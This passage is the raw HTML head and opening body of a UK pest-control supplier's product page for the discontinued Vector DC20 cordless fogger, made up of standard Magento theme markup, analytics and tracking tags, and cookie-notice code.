

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.1env.com/vector-dc20-2ltr-cordless
body_size: 29731
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.1env.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.1env.com\u002Fstatic\u002Fversion1766997351\u002Ffrontend\u002FSmartwave\u002F1env_new\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Vector DC20 2L Cordless Fogger | 1Env Pest Control Products - 1env Solutions"/>
<meta name="description" content="Get Vector DC20 2L Cordless Fogger for superior pest control. Trusted by professionals, in stock, and ready for fast delivery at 1Env. Shop now."/>
<meta name="keywords" content="vector, dc20, 2l, cordless, fogger, pest control, professional pest control products"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Vector DC20 2L Cordless Fogger | 1Env Pest Control Products - 1env Solutions</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Amasty_Groupcat/js/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Cda_Lazyloader/css/lazyloader.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Smartwave_Filterproducts/css/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/css/custom.css" />
<script  type="text/javascript"  src="https://www.1env.com/static/version1766997351/_cache/merged/7c4f3fa57b4ec3c9588473bf0ba0d437.min.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&family=Lato:wght@100;300;400;700;900&display=swap" />
<link  rel="icon" type="image/x-icon" href="https://www.1env.com/media/favicon/stores/1/1env-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.1env.com/media/favicon/stores/1/1env-favicon.png" />
<link  rel="canonical" href="https://www.1env.com/vector-dc20-2ltr-cordless" />
<style>
.search-autocomplete {
    display: none !important;
}
@media (max-width:767px) {
.category-cms.insect_id.insect_main {
    overflow: scroll;
    justify-content: left;
}
}
.checkout-index-index .opc-wrapper .opc li .checkout-agreements
{
  display:block !important;
}
    .checkout-index-index .opc-wrapper .items.payment-methods .payment-method.stripe-payments .payment-method-title.field.choice {
  display:block !important;
}
</style>
<meta name="google-site-verification" content="T4awRoyuZ5PNnMjiWle--1mUDOKXwNzGF6dS0AM093M" />

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window, document,'script',

'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '650611584132022');

fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none"

src=https://www.facebook.com/tr?id=650611584132022&ev=PageView&noscript=1

/></noscript>





        


<link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>


<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">

<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>


    <link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">



    <link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/web/css/animate.optimized.css">



<link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/web/css/header/type16.css">

<link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/web/css/custom.css">

<link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/configed_css/design_default.css">

<link rel="stylesheet" type="text/css" media="all" href="https://www.1env.com/media/porto/configed_css/settings_default.css">

<script type="text/javascript">

var redirect_cart = false;


</script>

<script type="text/javascript">

require([

    'jquery',

    'pt_animate'

], function ($) {

  $(window).on('load', function(){

    var $wrap = $(document.body);

    if ($.isFunction($.fn.themeAnimate)) {

      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {

        var $this = $(this),

            opts;



        var pluginOptions = $this.data('plugin-options');

        if (pluginOptions) {

          if (typeof pluginOptions == 'string') {

            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));

          } else {

            opts = pluginOptions;

          }

        }

        $this.themeAnimate(opts);

      });

    }

  });


    var scrolled = false;

    $(window).scroll(function(){

        if($(window).width()>=992){

            if(160<$(window).scrollTop() && !scrolled){

                $(".block.block-search").appendTo("#secondSearch");

                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');

                $('.page-header').addClass("sticky-header");

                scrolled = true;

                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {

                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');

                  var minicart = $('.page-header .minicart-wrapper').detach();

                  $('.page-header .navigation').append(minicart);



                  
                }

                
            }

            if(160>=$(window).scrollTop() && scrolled){

                // alert("revert");

                $(".block.block-search").appendTo(".search-area.show-icon-tablet");

                $('.page-header.sticky-header').css("height",'auto');

                $('.page-header').removeClass("sticky-header");

                scrolled = false;

                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {

                  var minicart;

                  minicart = $('.page-header .navigation .minicart-wrapper').detach();

                  $('.minicart-place').after(minicart);

                  $('.minicart-place').remove();

                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");



                  
                }

            }


            var header = $('.page-header');
              var stickyContainer = $('.sticky-minicart-container');
              var minicart = $('.minicart-wrapper');
              var normalContainer = $('.header-main .header-col.header-right');
              
              // var header = $('.header');

              if (header.hasClass('sticky-header')) {
                  // Move minicart into sticky container
                  if (!stickyContainer.find('.minicart-wrapper').length) {
                      stickyContainer.append(minicart);
                  }
              } else {
                  // alert("else");
                  if (!normalContainer.find('.minicart-wrapper').length) {
                      normalContainer.append(minicart);
                  }
              }

        }

        if($('body').hasClass('mobile-sticky')) {

            if($(window).width()<=991){

                if(130<$(window).scrollTop() && !scrolled){

                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');

                  $('.page-header').addClass("sticky-header");

                  scrolled = true;

                }

                if(130>=$(window).scrollTop() && scrolled){

                  $('.page-header.sticky-header').css("height",'auto');

                  $('.page-header').removeClass("sticky-header");

                  scrolled = false;

                }

            }

        }

    });

    $(window).resize(function(){

      var b_w = $(window).width();

      if(b_w <= 991){

        if($('.page-header .navigation .minicart-wrapper').length > 0) {

          var minicart;

          minicart = $('.page-header .navigation .minicart-wrapper').detach();

          $('.minicart-place').after(minicart);

          $('.minicart-place').remove();

          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

        }

      }

    });


});

</script>


    <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"Vector DC20 2L Cordless Fogger","id":"1733","price":"690.00","category":""}]},"currencyCode":"GBP","impressions":[{"name":"Dr\u00e4ger Full Mask 5500 & Filters","id":"1407","price":"18.60","category":"Search Results","list":"Upsell Products From Vector DC20 2L Cordless Fogger","position":1},{"name":"Cifarelli M1200 Mist Blower","id":"1244","price":"725.00","category":"Search Results","list":"Upsell Products From Vector DC20 2L Cordless Fogger","position":2},{"name":"Vector C20 ULV Cold Fogger","id":"1443","price":"295.00","category":"Search Results","list":"Upsell Products From Vector DC20 2L Cordless Fogger","position":3},{"name":"Exodus ULV Fogging Machine","id":"2423","price":"830.00","category":"Search Results","list":"Upsell Products From Vector DC20 2L Cordless Fogger","position":4},{"name":"Airofog Fixed Fogging Machine","id":"2823","price":"395.00","category":"Search Results","list":"Upsell Products From Vector DC20 2L Cordless Fogger","position":5},{"name":"Airofog Flex Fogging Machine","id":"2824","price":"490.00","category":"Search Results","list":"Upsell Products From Vector DC20 2L Cordless Fogger","position":6},{"name":"Permost Uni 5ltr","id":"675","price":"0.00","category":"Search Results","list":"Upsell Products From Vector DC20 2L Cordless Fogger","position":7},{"name":"Ecorex Action Plus","id":"882","price":"0.00","category":"Search Results","list":"Upsell Products From Vector DC20 2L Cordless Fogger","position":8},{"name":"Eradisect Maxi & Mini Foggers","id":"1205","price":"0.00","category":"Search Results","list":"Upsell Products From Vector DC20 2L Cordless Fogger","position":9},{"name":"Permost CS 500ml","id":"1425","price":"0.00","category":"Search Results","list":"Upsell Products From Vector DC20 2L Cordless Fogger","position":10}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"product Permost CS 500ml"}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQLFPV2');</script>
<!-- End Google Tag Manager --><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"G-XCN7880BVW"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<!--Custom Style-->
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;ec9c091ed2f17fb4201b9aa49&#x2F;7386fe0854586b9c542be1b8f.js" defer="defer">
</script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Vector&#x20;DC20&#x20;2L&#x20;Cordless&#x20;Fogger" />
<meta property="og:image"
      content="https://www.1env.com/media/catalog/product/cache/a5c2224066f369e7fecae9fdba8f121a/v/e/vector_fog_dc20_1.jpg" />
<meta property="og:description"
      content="No&#x20;longer&#x20;available,&#x20;please&#x20;see&#x20;our&#x20;range&#x20;of&#x20;Fogging&#x20;Machines&#x0D;&#x0A;The&#x20;DC20&#x20;ULV&#x20;Cordless&#x20;Fogger&#x20;utilises&#x20;the&#x20;latest&#x20;battery&#x20;technology&#x20;to&#x20;produce&#x20;a&#x20;staggering&#x20;40&#x20;minutes&#x20;of&#x20;continuous&#x20;fogging&#x20;time.&#x20;With&#x20;a&#x20;charge&#x20;time&#x20;of&#x20;only&#x20;3&#x20;hours&#x20;as&#x20;standard,&#x20;you&#x2019;ll&#x20;be&#x20;operational&#x20;fogging&#x20;again&#x20;in&#x20;no&#x20;time.&#x0D;&#x0A;&#x0D;&#x0A;Tank&#x20;Capacity&#x20;2&#x20;Litres&#x0D;&#x0A;Advanced&#x20;DC&#x20;motor&#x20;from&#x20;LG&#x0D;&#x0A;Flow&#x20;Rate&#x20;10-20&#x20;LPH&#x0D;&#x0A;Droplet&#x20;size&#x20;of&#x20;5&#x20;&#x2013;&#x20;30&#x20;microns&#x0D;&#x0A;Net&#x20;Weight&#x20;3.0&#x20;kg&#x0D;&#x0A;Dimensions&#x20;47&#x20;X&#x20;24&#x20;X&#x20;20&#x20;cm&#x0D;&#x0A;" />
<meta property="og:url" content="https://www.1env.com/vector-dc20-2ltr-cordless" />
    <meta property="product:price:amount" content="828.000001"/>
    <meta property="product:price:currency"
      content="GBP"/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3.1 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script type="text/javascript">define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-vector-dc20-2ltr-cordless  layout-1220 wide page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQLFPV2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div id="bss-cookie-notice">
        <h4 class='cookie-title'>This website uses cookies</h4>
        <p class ='cookie-content'>We use cookies to improve your browsing experience. By continuing to use this site, you accept these cookies.</p>
        <button class='btn-cookie btn-cookie-accept'>I accept</button>
        <a class='btn-cookie btn-cookie-more-infor' href="https://www.1env.com/cookie-privacy" target="_blank">
                Read more</a>
    </div>
        <script type="text/x-magento-init">
    {
        "*": 
        {
            "Bss_CookieNotice/js/cookienotice": {
                "position" : {"left":0,"bottom":0},
                "bgColor" : "#222222;",
                "colorTitle" : "#ffffff",
                "colorContent" : "#ffffff",
                "colorAccept" : "#ffffff",
                "bgColorAccept" : "#78bd1e",
                "bgColorMoreInfo" : "#222222",
                "colorMoreInfo" : "#78bd1e",
                "autoHideMsg" : "30000"
            }
        }
    }
    </script>
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.1env.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.1env.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.1env.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><span class="mess">
	<span class="not-empty-name">The wishlist name can't be left blank</span>
</span>
<script type="text/x-magento-init">
     {
        "*": {
            "Bss_MultiWishlist/js/bss_wishlist": {
                "is_redirect": "0",
                "url_redirect": "https://www.1env.com/wishlist/",
                "url_popup":"https://www.1env.com/multiwishlist/index/popup/",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper">
<div
    position="1"
            class="promotionbar_wrapper   position-1 promotionbar_position_31"
    >
            <div class="a_promotion_bar_custom"
             id="promotion_bar_id_8"
             style="background-color: #C80000;
             min-height: 35px                     ">
            <div class="promotion_bar_content">
                <p><span style="color: #ffffff; font-size: 16px;"><strong><a style="color: #ffffff;" href="https://form.jotform.com/251872149629063" target="_blank" rel="noopener">COMPLETE THE NEW CRRU FORM - CLICK HERE</a></strong></span></p>            </div>
        </div>
            <span class="promotion_bar_close"
              id="promotion_bar_close_31"></span>
            <script type="text/x-magento-init">
        {
        "*":
            {
                "Bss_PromotionBar/js/removepromotionbar": {
